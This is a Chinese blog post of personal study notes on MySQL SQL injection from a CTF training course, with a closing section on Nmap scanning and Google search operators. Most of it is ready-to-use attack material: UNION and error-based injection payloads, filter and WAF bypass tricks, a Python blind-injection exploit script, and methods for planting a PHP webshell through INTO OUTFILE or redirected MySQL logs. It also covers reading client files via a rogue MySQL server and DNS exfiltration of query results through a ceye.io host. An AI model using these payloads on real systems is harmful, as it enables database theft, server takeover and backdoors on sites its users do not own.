SQL注入&&工具笔记
很久之前上铁三培训课记的笔记。当时主要想补一补sql注入,但没想到讲的太浅了,甚至连原理都讲不明白,于是这篇比较全面的笔记就诞生了。很多类型的注入在本文都不会提及,很大篇幅是对一些trick的探索及分析。
铁三笔记
这部分只能说在听课之前我是想认真整理笔记的-.-
mysql中一些常用函数
- database() 数据库名
- version() MYSQL数据库版本
- load_file() MYSQL读取本地文件
- @@datadir 读取数据库路径
- @@basedir MYSQL安装路径
- @@plugin_dir plugin目录路径
- @@secure_file_priv 对于文件读/写功能的描述。目录名表示仅允许对特定目录的文件进行读/写,无表示任意读写,NULL表示禁止读写。
MYSQL链接字符串函数
- concat(str1,str2) concat(username,0x23,password,0x23)
- concat_ws(separator,str1,str2…) concat_ws(0x23,username,password)
- group_concat(str1,str2……) 每一行的数据都显示出来
报错注入函数
- ExtractValue
- updataXML
==ExtractValue(XML_document,XPath_string):==
第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc
第二个参数:XPath_string(Xpath格式的字符串)
作用:从目标XML中返回包含所查询值的字符串
例如:
or extractvalue(1,payload) ==> or extractvalue(1,concat(0x7e,(select @@version),0x7e))
==UpdateXML(XML_document,XPath_string,new_value):==
前两个参数和ExtractValue的参数相同
第三个参数:new_value,String格式,替换查找到的符合条件的数据
作用:改变文档中符合条件的节点的值
例如:
or updatexml(1,payload,1) ==> or updatexml(1,concat(0x7e,(select @@version),0x7e),1)
Trick
information_schema被禁用
information_schema是mysql的默认库,库里有tables,columns这些关键表,里面记载着表名、列名、字段等关键信息。因此常用于sql注入,但很多waf都过滤了information、schema这些字段。
读者可以查看自己的information_schema去了解该默认库。下图是我查看information_schema库中的columns表,可以看到里面记载着table_chema,table_name,column_name等信息(连接数据库工具为Navicat):

默认注入点所在的表有三个字段,第二个字段有回显。因此最常见的payload为:
--查数据库
squirt1e' union select 1,group_concat(schema_name),3 from information_schema.schemata#
--查表
squirt1e' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='xxx'#
--查字段
squirt1e' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='xxxx'#
--查数据
squirt1e' union select 1,group_concat(列名1,列名2...),3 from 表名#
我们关注的无法就是查库名、表名、列名。如果information_schema被过滤,最简单的思路就是去找别的默认库。下面将介绍==InnoDb==存储引擎以及==sys数据库==。
InnoDb
从MYSQL5.5.5开始,InnoDB成为其默认存储引擎。存储引擎处于文件系统之上,在数据保存到数据文件之前会传输到存储引擎(也就是存储了数据),之后按照各个存储引擎的存储格式进行存储。
而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
比如:

可以看到innodb_table_states的两个重要字段为database_name以及table_name。那么我们的payload(默认有回显,三个字段)就可以换成:
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/information_schema.tables/**/where/**/table_schema=database()#原有的payload
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/mysql.innodb_table_stats/**/where/**/database_name=database()#改进的payload
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/mysql.innodb_index_stats/**/where/**/database_name=database()#innodb_index_stats也是一样的
sys
mysql在5.7版本中新增了sys库,基础数据来自于performance_chema和information_schema两个库,本身数据库不存储数据,该库存在很多视图。
==实验前提:我在一个新的mysql环境中只创建了test一个库,其中表名为flag,字段只有一个flag,并未设置自增。==
sys这个库有很多视图,其中schema_auto_increment_columns视图值得注意,该视图的作用简单来说就是用来对表自增ID的监控。
此时输入:
SELECT * FROM sys.schema_auto_increment_columns
结果是为空的,这是因为我的非系统表只有一个flag表,并且还没有设置自增id。但是该视图有table_shema,table_name这两个字段,因此在设置了自增id的情况下,我们的payload就可以改成:
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/sys.schema_auto_increment_columns/**/where/**/table_shcema=database()#改进的payload
尽管在真实场景中很多表是有自增id的,但我们还是想找到一个通解。
简单的翻了一下sys,找到了六个视图。这六个视图均能查询到不存在自增id的表名。
- innodb_buffer_stats_by_table 字段:object_schema object_name
- schema_table_statistics 字段:table_schema table_name
- schema_table_statistics_with_buffer 字段:table_schema table_name
- x$innodb_buffer_stats_by_table 字段:object_schema object_name
- x$schema_table_statistics 字段:table_schema table_name
- x$schema_table_statistics_with_buffer 字段:table_schema table_name

条条payload通罗马:
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/sys.innodb_buffer_stats_by_table/**/where/**/object_shcema=database()#改进的payload
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/sys.schema_table_statistics/**/where/**/table_shcema=database()#改进的payload
0'union/**/select/**/1,group_concat(table_name),3/**/from/**/sys.schema_table_statistics_with_buffer/**/where/**/table_shcema=database()#改进的payload
通过sys和InnoDb我们可以绕过information_schema实现爆库名及表名,接下来就要想办法爆列名。
无列名注入
举例说明:
可以看到from后面跟了select * from flag as a join flag as b,我通过join把a表和b表连接起来了,此时他们产生了相同的列名,如果通过(select * from flag as a join flag as b)c起了别名c,这样就与使用别名时,表中不能出现同的字段名的特性相冲突,因此会导致报错,报错内容为相同的列名(即第一个字段)。

接着,我在flag表创建了第二个字段。如果想获得下一个字段时需要使用using,using等价于join操作中的on,例如a和b根据flag字段关联:

这样我们就注出了第二列,因此无列名注入payload为:
0' union all select* from (select * from flag as a join flag b)c#
0' union all select* from (select * from flag as a join flag b using(flag))c#
0' union all select* from (select * from flag as a join flag b using(flag,squirt1e))c#
各种关键字、函数过滤绕过
and or
- 逻辑运算符:and=>&&、or=>||
- 异或运算^
空格
- 括号代替空格
- 内联注释/**/
- %09, %0a, %0b, %0c, %0d, %a0
- TAB换行符
单/双引号
- 16进制、8进制、2进制绕过
函数
- 字符串截断函数:left()、mid()、substr()、substring()
- 转换为acsii码函数:ord()、ascii()
- 睡眠函数:sleep(),benchmark()
- 链接函数:group_concat(),concat(),concat_ws()
括号
盲注经常会用到函数,但如果括号被过滤函数也就用不了。因此可以考虑order by盲注,后面会讲。
逗号
- 盲注经常会用到substr(),mid(),因此也会用到逗号。对于substr()和mid()这两个方法可以使用from for的方式来解决:
select substr(database(),1,1)<==>select substr(database() from 1 for 1)
select mid(database(),1,1)<==>select mid(database() from 1 for 1)
- limit也经常会用到,可以使用offset。
select * from flag limit 0,1<==>select * from flag limit 1 offset 0
if
select if((1=1),1,0)<==>select case when (1=1) then 1 else 0 end
比较符号(大于>、小于<)
greatest(a,b,c)函数返回输入参数(a,b,c)的最大值。
0'or ascii(susbstr(user(),1,1))>32 <==========>
0'or greatest(ascii(susbstr(user(),1,1)),32)=32
注释符
如果#,–之类的注释不让用,那么就用or的性质。
比如语句为select * from articles where id=’$id’ and xxx
令:id=1’union select 1,payload,3 or ‘1
语句就变成:
select * from articles where id=’1’ union select 1,payload,3 or ‘1’ and xxx
等于号
- like
- in
- regexp
- rlike
- between and (select mid(database(),1,1) between ‘a’ and ‘a’ ;)
union,select,where
大小写
双写
内联注释,如果在开头的的/*后头加了感叹号,那么此注释里的语句将被执行。例如:
/*!SELECT*/ flag from flag通过SeT @a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;赋值一个变量,这里支持16进制,然后预编译执行:prepare execsql from @a;execute execsql;这样不用括号。
用concat配合char也可以:SET @sql=concat(char(115,101,108,101,99,116),’* from
flag‘);PREPARE jwt from @sql;EXECUTE jwt;使用句柄直接读表也可以,但存储flag的表必须存储在当前数据库下,不然没用:HANDLER Flag OPEN; HANDLER Flag READ FIRST; HANDLER Flag CLOSE;#
mysql8.0的特性,后面会讲。
order by盲注
参考dempa0fit师傅的博客
/index.php/
query($sql);
if($res->num_rows>0){
$row = $res -> fetch_assoc();
if($row['id']){
echo $row['username'];
}
}else{
echo "The content in the password column is the flag!";
}
?>
安恒杯的一道题目,可以看到(、)、username、password、where、 case、when、like、regexp、into、limit、=、for、;被过滤,并且password被过滤,因此盲注行不通,这里考虑用order by盲注。
比如我输入username=admin’ union select 1,2,{} order by 3#&password=123。
那么语句变为:
select * from admin where username ='admin' union select 1,2,a order by 3#' and password = '123'
password在第三列,因此order by 3。假设password的值为flag,那么显然a是要小于flag的。显然$row[‘id’]取得是第一行,因此username是1;如果输入1,2,f,此时也是1;如果输入1,2,g,那么就回显admin。此时我们就可以猜到了password第一位是f了。
又由于ordery by 不区分大小写,因此需要用到binary。
因此exp:
import requests
def sqli(payload):
url = "http://vps_ip/orderbysqli_test/index.php"
data = {'username':payload,'password':'123'}
res = requests.post(url,data = data)
return res.text
username = "admin'union select 1,2,0x{} order by 3 desc#"
flag = ''
for i in range (1,50):
n = 0
for j in range (33,127):
#print chr(j)
n += 1
payload = username.format((flag+chr(j)).encode('hex'))
#print payload
if 'admin' not in sqli(payload):
flag = flag + chr(j-1)
print(flag)
continue
if n == 94:
print('find is over')
print(flag)
break
基于dempa0fit师傅给出的exp小改了一下,总感觉原版写的有点问题。当然我是用记事本写的,因此也不一定对。。
后续还可以结合order by进行盲注或者报错注入,但我感觉用处不大,因为既然能用盲注,那为什么不直接用盲注呢?希望看到的师傅能给我解答。
局限的报错注入
参考sari3l师傅的博客,速查表也是出自sari3l师傅。对一些函数进行了解析。
uuid
版本:mysql8.0
MySQL 8.0 推出了函数 UUID_TO_BIN,因为UUID生成的字符串太大,UUID_TO_BIN就是把UUID字符串转换成16进制,用来精简存储空间。
正常格式是为:SELECT UUID_TO_BIN(UUID());
如果不是UUID()生成的字符串,函数会报错。
payload:SELECT UUID_TO_BIN(database());
exp
版本:mysql 5.5
exp()为会返回e的x次方结果,如果返回结果超过double类型的范围,将会报错。
payload为:select exp(~(select * from(select database())a))
Bigint
版本:mysql 5.5
和exp原理一样,运算结果超过范围时,将会报错。
~0为取反从而得到范围内的最大值,因此select ~0+1就会越界导致报错。因此构造出1就可以了,这里用到非运算!,!后面跟上字符串返回1。
因此payload为:select ~0+!(select * from (select user())x);
select !(select * from(select user())x)-~0
速查表
| 类别 | 函数 | 版本需求 | 5.5.x | 5.6.x | 5.7.x | 8.x | 函数显错长度 | Mysql报错内容长度 | 额外限制 |
|---|---|---|---|---|---|---|---|---|---|
| 主键重复 | floor round | ❓ | ✔️ | ✔️ | ✔️ | 64 | data_type ≠ varchar | ||
| 列名重复 | name_const | ❓ | ✔️ | ✔️ | ✔️ | ✔️ | only version() | ||
| 列名重复 | join | [5.5.49, ?) | ✔️ | ✔️ | ✔️ | ✔️ | only columns | ||
| 数据溢出 - Double | 1e308 cot exp pow | [5.5.5, 5.5.48] | ✔️ | MYSQL_ERRMSG_SIZE | |||||
| 数据溢出 - BIGINT | Bigint | [5.5.5, 5.5.48] | ✔️ | MYSQL_ERRMSG_SIZE | |||||
| 几何对象 | geometrycollection linestring multipoint multipolygon multilinestring polygon | [?, 5.5.48] | ✔️ | 244 | |||||
| 空间函数 Geohash | ST_LatFromGeoHash ST_LongFromGeoHash ST_PointFromGeoHash | [5.7, ?) | ✔️ | ✔️ | 128 | ||||
| GTID | gtid_subset gtid_subtract | [5.6.5, ?) | ✔️ | ✔️ | ✔️ | 200 | |||
| JSON | json_* | [5.7.8, 5.7.11] | ✔️ | 200 | |||||
| UUID | uuid_to_bin bin_to_uuid | [8.0, ?) | ✔️ | 128 | |||||
| XPath | extractvalue updatexml | [5.1.5, ?) | ✔️ | ✔️ | ✔️ | ✔️ |
读服务器文件
mysql提供了用于读取文件的函数(以下两种方法均受到secure-file-priv的限制):
select load_file(file_path); #读文件,回显
load data infile file_path into table test FIELDS TERMINATED BY ‘\n’; #按照\n(换行)分割读取指定的file_path服务端文件的数据并插入到test表中。
伪造mysql服务端读客户端文件
load data infile file_path into table test FIELDS TERMINATED BY ‘\n’;是读取客户端文件并把数据插入到test表中,读取客户端文件的前提是local_infile这个变量是On,通过查阅官方文档可知在Mysql8之后local_infile这个变量默认为OFF,我自测Mysql5.6的环境local_infile默认是On。
我在本机D盘准备了Program.txt,成功把数据写入了flag表。
load data local infile "D://Program.txt" into table flag FIELDS TERMINATED BY '\n'
> Affected rows: 3
> 时间: 0.034s
实际上读客户端指定路径的文件这个操作是服务端来指明的。假设客户端向伪造的mysql服务器发送一个查询的请求,服务端通过伪造请求就可以任意读取客户端的文件:
- 客户端:我要flag表中的数据
- 服务端:我要你的/etc/passwd内容
- 客户端:给你/etc/passwd的内容
由于需要伪造mysql服务器,个人认为利用面较小。该节内容摘自LoRexxar@知道创宇404实验室 & Dawu@知道创宇404实验室
写入webshell
常见的有outfile dumpfile函数写shell,假设网站目录路径为/var/www/html。
union select 1,"",3 into outfile '/var/www/html/shell.php';
union select 2,"",3 into dumpfile '/var/www/html/shell.php';
--mysql识别16进制,因此也可以用0x绕过一些WAF。
union select 1,0x223c3f70687020406576616c28245f504f53545b315d293b3f3e22,3 into outfile '/var/www/html/shell.php';
限制:
- secure_file_priv支持web目录文件导出
- 数据库用户file权限
- 绝对路径
由于受到secure-file-priv限制,写shell往往难以实现。因此可以通过日志文件的方法来绕过。
原理:mysql存在日志以及慢日志机制,它记录了用户的操作。由于general_log(日志开关)默认是关闭的,slow_query_log(慢日志开关)默认是开启的,因此在这里分析慢日志。
查询:show GLOBAL VARIABLES like ‘%slow_query_log%’
| 变量名 | 值 |
|---|---|
| slow_query_log_file | /www/server/data/mysql-slow.log |
| slow_query_log | ON |
可以看到slow_query_log是默认开启滴,并且慢日志存储路径为/www/server/data/mysql-slow.log。
顾名思义,只有执行时间慢的sql语句才被记录与慢日志中,可以通过query_time查看时间阈值,我这里默认是3秒,也就是说大于3秒执行时间的语句都会记录于慢日志中
我在测试环境中执行:select ‘‘ or sleep(10)。
运行时间为10s>>3s,因此查看mysql-slow.log能看到这次记录。

那么这也就意味着如果我们通过set global slow_query_log_file=’/var/www/html/log.php’设置慢日志为网站根目录下的php文件,就能写入webshell了。可以看到我只进行了select ‘‘ or sleep(10)操作,并未写文件。log日志也是同理。
因此payload:
#慢日志
show global variables like '%slow_query_log%' #查看路径,以及慢日志开关
set global slow_query_log_file='/var/www/html/shell.php' #设置路径
set global slow_query_log=ON #设置开关
select @@long_query_time #非必须,最好还是先看看
select '' or sleep(10) #写入webshell
##访问shell.php getshell
#log日志
show global variables like '%general_log%' #查看路径,以及日志开关
mysql> set global general_log_file = '/var/www/html/shell.php' #设置路径
mysql> set global general_log = on #设置开关
select '' #写入webshell
##访问shell.php getshell
DNSLOG外带
无论是靶场还是真实场景经常会遇到sql注入无回显,因此需要盲注。如果目标服务器是windows,并且能出网,这时可以尝试DNSLOG外带数据。
payload: load_file(concat('\\\\',(select user()),'.????.ceye.io'))
kali linux探索之漏洞扫描
Nmap
用于探测存活主机,扫描主机端口,探测主机操作系统
nmap [扫描类型] [参数] 目标IP
扫描类型
- -sT TCP连接扫描,需要建立三次握手,因此会留下日志记录
- -sS SYN扫描,不建立三次握手,很少会留下日志记录(默认是-sS)
- -P0 扫描之前不需要Ping,用于绕过防火前禁Ping功能
- -sV 探测服务版本信息(服务指纹)
- -sU UDP扫描
扫描参数
- -v 显示扫描过程
- -p 指定端口号,比如[1-100],[22,135,1433]
- -A 全面系统监测,扫描系统指纹
- -T4 针对TCP端口禁止动态扫描延迟超过10ms
- -iL 批量扫描,读取主机列表,如[-iL /home/ip.txt]
- -oG 将扫描结果输出到某个文件
- –script 指定脚本扫描
一般Nmap与fping联动(fping先扫描存活主机):
- fping -a -g 192.168.157.9 192.168.157.200 -q > /tmp/alive.txt
- Nmap -iL /tmp/alive.txt
GOOGLE HACK语法
- intitle:指定标题
- inurl:指定url
- intext:指定正文内容
- filetype:指定搜索的文档类型
- cache:搜索网页快照
- site:将搜索范围限制在某个网站或域名中